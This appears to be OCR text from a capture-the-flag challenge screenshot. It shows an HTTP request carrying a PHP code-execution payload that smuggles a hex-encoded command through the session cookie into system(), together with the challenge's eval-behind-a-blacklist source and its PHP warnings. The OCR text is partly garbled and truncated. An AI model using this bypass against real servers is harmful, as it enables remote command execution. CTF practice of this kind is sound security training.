 1 GET /?tgctf2025=system(hex2bin(session_id(session_start())));
HTTP/1.1
2 Host: 127.0.0.1:50945
3 sec-ch-ua: "Chromium";v="129", "Not=A?Brand";v="8"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Accept-Language: zh-CN,zh;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.6668.71
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
0 Sec-Fetch-Site: none
1 Sec-Fetch-Mode: navigate
2 Sec-Fetch-User: ?1
3 Sec-Fetch-Dest: document
4 Accept-Encoding: gzip, deflate, br
5 Connection: keep-alive
6 Cookie: PHPSESSID=6c73202f
7
8
Warning: session_id(): Cannot change session id when session is active in
/var/www/html/index.php(8) : eval()'d code on line 1
Warning: system(): Cannot execute a blank command in
/var/www/html/index.php(8) : eval()'d code on line 1
<?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\
（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?
|\\\\|localeconv|pos|current|print|var|dump|getallheaders|get|d
{
//hint: 你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下
（bushi
eval($tgctf2025);
}
else{
炸弹! •••*~●');
}
highlight_file(__FILE__);